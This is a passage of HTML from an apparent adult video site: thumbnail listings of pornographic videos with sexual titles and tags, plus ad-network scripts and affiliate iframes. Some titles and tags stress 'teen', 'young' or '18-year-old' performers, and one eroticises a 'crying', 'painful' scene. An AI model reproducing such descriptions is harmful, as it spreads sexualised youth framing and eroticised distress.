<article data-video-uid="26" data-post-id="149998" class="loop-video thumb-block post-149998 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-amateur tag-anal tag-anal-amateur post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-amateur-2/" title="Anal Amateur">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/03/anal-amateur.jpg" alt="Anal Amateur"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Anal Amateur</span>
		</header>
	</a>
</article>
          
<article data-video-uid="27" data-post-id="90343" class="loop-video thumb-block post-90343 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-sex tag-ffm tag-hardcore tag-sex tag-threesome tag-wild post_format-post-format-video">
	<a href="https://xvmovies.com/anal/anal-sex-lesson-becomes-wild-hardcore-ffm-threesome/" title="anal sex lesson becomes wild hardcore ffm threesome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/05/anal-sex-lesson-becomes-wild-hardcore-ffm-threesome.jpg" alt="anal sex lesson becomes wild hardcore ffm threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>anal sex lesson becomes wild hardcore ffm threesome</span>
		</header>
	</a>
</article>
          
<article data-video-uid="28" data-post-id="86115" class="loop-video thumb-block post-86115 post type-post status-publish format-video has-post-thumbnail hentry category-anal tag-anal tag-anal-cream tag-anal-creampie tag-creampie tag-inside tag-load tag-man tag-milf tag-sex tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/sex-starved-milf-lets-a-young-man-blast-his-load-inside-her-butthole-anal-creampie-22-min/" title="Sex Starved MILF Lets A Young Man Blast His Load Inside Her Butthole &#8211; Anal Creampie 22 min">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/04/sex-starved-milf-lets-a-young-man-blast-his-load-inside-her-butthole-anal-creampie-22-min.jpg" alt="Sex Starved MILF Lets A Young Man Blast His Load Inside Her Butthole &#8211; Anal Creampie 22 min"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Sex Starved MILF Lets A Young Man Blast His Load Inside Her Butthole &#8211; Anal Creampie 22 min</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-19" class="widget widget_text">			<div class="textwidget"><div id="_1811948" class="_24a2f"></div>
</div>
		</section><section id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://sefsdvc.com/en/us/media/dynamic/id?zid=11906&pid=0&custom1=&custom2=60531&custom3=%7Btransaction_id%7D&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?file_id=252177&aff_id=153714&offer_id=3785&aff_sub=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe>
</div></section><section id="text-23" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015598.revenuenetworkcpm.com/48/bf/91/48bf918dfcdb6f523e8af12cdd807d93.js'></script></p>
</div>
		</section>	</aside><!-- #sidebar -->
</div><!-- #content -->

<footer id="colophon" class="site-footer " role="contentinfo">
	<div class="row">
					<div class="happy-footer-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870961" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870961});</script>
<!--JuicyAds END-->			</div>
							<div class="happy-footer">
				<div id='_1811949' class='_24a2f'></div>			</div>
							<div class="four-columns-footer">
				<section id="banners_widget-4" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="1" id="crak_frame_1" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_1"></section><section id="text-8" class="widget widget_text">			<div class="textwidget"><div id='_1844530' class='_24a2f'></div></div>
		</section><section id="banners_widget-5" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="2" id="crak_frame_2" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub=&aff_sub2=PUB_wpplugin;LOC_widget&source=&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_2"></section><section id="text-9" class="widget widget_text">			<div class="textwidget"><div id='_1844531' class='_24a2f'></div></div>
		</section><section id="widget_videos_block-10" class="widget widget_videos_block"><h2 class="widget-title">Strap on</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=3303"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="29" data-post-id="78179" class="loop-video thumb-block post-78179 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-blonde tag-brunette tag-cunnilingus tag-fetish tag-foot-fetish tag-hd tag-lesbian tag-milf tag-red-head tag-strapon tag-teens tag-threesome tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/feetsome-threesome/" title="Feetsome Threesome">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/1.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/2.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/3.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/4.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/5.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/6.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/7.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/8.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/9.jpg,https://cdn37804682.ahacdn.me/contents/videos_screenshots/16973000/16973765/288x162/10.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/feetsome-threesome.jpg" alt="Feetsome Threesome"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>59:27</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Feetsome Threesome</span>
		</header>
	</a>
</article>
          
<article data-video-uid="30" data-post-id="77693" class="loop-video thumb-block post-77693 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-babe tag-doggystyle tag-hd tag-lesbian tag-lick tag-strapon tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/leash-on-me-and-she-fucks-me-with-the-strap-on/" title="Leash On Me And She Fucks Me With The Strap-on">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/01/leash-on-me-and-she-fucks-me-with-the-strap-on.jpg" alt="Leash On Me And She Fucks Me With The Strap-on"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>10:16</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:76%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>76%</span></div>		<header class="entry-header">
			<span>Leash On Me And She Fucks Me With The Strap-on</span>
		</header>
	</a>
</article>
          
<article data-video-uid="31" data-post-id="68084" class="loop-video thumb-block post-68084 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-18-year-old tag-3some tag-adult-toys tag-ass-licking tag-big-cock tag-blowjob tag-doggystyle tag-double-penetration tag-dp tag-fitness-babe tag-pussy-licking tag-rough tag-strapon tag-teenager tag-threesome tag-young post_format-post-format-video actors-mia-bandini">
	<a href="https://xvmovies.com/strapon/threesome-with-spitroast-solazola-mia-bandini/" title="Threesome with spitroast &#8211; SolaZola &#038; Mia Bandini">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)1.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)2.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)3.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)4.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)5.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)6.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)7.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)8.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)9.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)10.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)11.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)12.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)13.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)14.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)15.jpg,https://ci.phncdn.com/videos/201907/10/234462321/thumbs_51/(m=eafTGgaaaa)(mh=0crLfVKUrk_BiVdq)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/11/threesome-with-spitroast-solazola-mia-bandini.jpg" alt="Threesome with spitroast &#8211; SolaZola &#038; Mia Bandini"></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>16:46</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:94%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>94%</span></div>		<header class="entry-header">
			<span>Threesome with spitroast &#8211; SolaZola &#038; Mia Bandini</span>
		</header>
	</a>
</article>
          
<article data-video-uid="32" data-post-id="60320" class="loop-video thumb-block post-60320 post type-post status-publish format-video has-post-thumbnail hentry category-strapon tag-compilation tag-creampie tag-cum tag-cumshot tag-cumshot-compilation tag-daddys-cummies tag-facial tag-facial-compilation tag-lesbian tag-lesbian-strap-on tag-lesbian-strapon-cum tag-lesbian-threesome tag-lesbian-toys tag-massive-cumshot tag-strapon tag-toys post_format-post-format-video">
	<a href="https://xvmovies.com/strapon/strapon-cum-compilation-2/" title="Strapon Cum Compilation">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)1.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)2.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)3.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)4.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)5.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)6.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)7.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)8.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)9.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)10.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)11.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)12.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)13.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)14.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)15.jpg,https://ci.phncdn.com/videos/201704/13/113045721/original/(m=eafTGgaaaa)(mh=KyhT5IgkDsPQuqC7)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/09/strapon-cum-compilation.jpg" alt="Strapon Cum Compilation"></div>						<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Strapon Cum Compilation</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-7" class="widget widget_videos_block"><h2 class="widget-title">Fisting</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=2342"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="33" data-post-id="72365" class="loop-video thumb-block post-72365 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-loves tag-wife post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/fisted-wife-loves-it/" title="Fisted wife loves it">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/12/fisted-wife-loves-it.jpg" alt="Fisted wife loves it"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>02:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div>		<header class="entry-header">
			<span>Fisted wife loves it</span>
		</header>
	</a>
</article>
          
<article data-video-uid="34" data-post-id="94295" class="loop-video thumb-block post-94295 post type-post status-publish format-video has-post-thumbnail hentry category-fisting post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/axelabysse-swine-2/" title="AXELABYSSE Swine 2">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/4883574/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/4883574/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/axelabysse-swine-2.jpg" alt="AXELABYSSE Swine 2"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:59</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>AXELABYSSE Swine 2</span>
		</header>
	</a>
</article>
          
<article data-video-uid="35" data-post-id="55740" class="loop-video thumb-block post-55740 post type-post status-publish format-video hentry category-fisting tag-anal tag-bdsm tag-double-anal-fisting tag-elbow-deep-fisting tag-femdom-strapon tag-fisting tag-mistress post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/elbow-deep-anal-fisting-huge-strap-on-femdom-queen-mistress-marmalade/" title="ELBOW DEEP ANAL FISTING &#038; Huge STRAP-ON Femdom Queen &#8211; Mistress Marmalade">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)1.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)2.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)3.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)4.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)5.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)6.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)7.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)8.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)9.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)10.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)11.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)12.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)13.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)14.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)15.jpg,https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)16.jpg"><img data-src="https://di.phncdn.com/videos/201906/24/231331472/original/(m=eafTGgaaaa)(mh=CJapBB7HAXSYpU4O)12.jpg" alt="ELBOW DEEP ANAL FISTING &#038; Huge STRAP-ON Femdom Queen &#8211; Mistress Marmalade"></div>						<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:18</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>ELBOW DEEP ANAL FISTING &#038; Huge STRAP-ON Femdom Queen &#8211; Mistress Marmalade</span>
		</header>
	</a>
</article>
          
<article data-video-uid="36" data-post-id="56047" class="loop-video thumb-block post-56047 post type-post status-publish format-video has-post-thumbnail hentry category-fisting tag-amateur tag-exciting tag-fisting tag-fisting-extreme tag-handsome-guy tag-homemade tag-jock tag-otter tag-poppers tag-pov tag-raw tag-rose-bud tag-rough post_format-post-format-video">
	<a href="https://xvmovies.com/fisting/amateur-young-fisting/" title="Amateur young fisting">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)1.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)2.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)3.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)4.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)5.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)6.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)7.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)8.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)9.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)10.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)11.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)12.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)13.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)14.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)15.jpg,https://ci.phncdn.com/videos/201808/18/179133411/original/(m=eafTGgaaaa)(mh=Rbmz7qGVqTrt9CU2)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/08/amateur-young-fisting.jpg" alt="Amateur young fisting"></div>						<span class="views"><i class="fa fa-eye"></i> 512</span>			<span class="duration"><i class="fa fa-clock-o"></i>17:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div>		<header class="entry-header">
			<span>Amateur young fisting</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-15" class="widget widget_videos_block"><h2 class="widget-title">Anal</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=random&amp;cat=617"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="37" data-post-id="160990" class="loop-video thumb-block post-160990 post type-post status-publish format-video has-post-thumbnail hentry category-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/naughty-white-fucking-anal/" title="Naughty White Fucking Anal">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://pics.viptube.com/media/videos/tmb/5983567/320_240/1.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/2.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/3.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/4.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/5.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/6.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/7.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/8.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/9.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/10.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/11.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/12.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/13.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/14.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/15.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/16.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/17.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/18.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/19.jpg,https://pics.viptube.com/media/videos/tmb/5983567/320_240/20.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/naughty-white-fucking-anal.jpg" alt="Naughty White Fucking Anal"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:00</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div>		<header class="entry-header">
			<span>Naughty White Fucking Anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="38" data-post-id="55625" class="loop-video thumb-block post-55625 post type-post status-publish format-video hentry category-anal tag-amateur-18-homemade tag-anal tag-anale-italiano tag-analized tag-ass-fuck tag-beautiful-agony tag-big-boobs tag-extreme-rough-sex tag-hardcore tag-italiano-dialogato tag-rough tag-rough-anal tag-rough-crying-anal tag-teenager tag-young post_format-post-format-video">
	<a href="https://xvmovies.com/anal/extremely-screaming-painful-anal-sex-hd-4k-crying-teen-anal-ass-destroyed/" title="Extremely SCREAMING PAINFUL ANAL sex HD 4K Crying teen anal: ass destroyed.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)1.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)2.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)3.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)4.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)5.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)6.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)7.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)8.jpg,https://di.phncdn.com/videos/201804/28/163869881/original/(m=eafTGgaaaa)(mh=GPNjMhdq8QL4pGHR)9.jpg,https://di.phncdn.com/videos/201804/28/1638698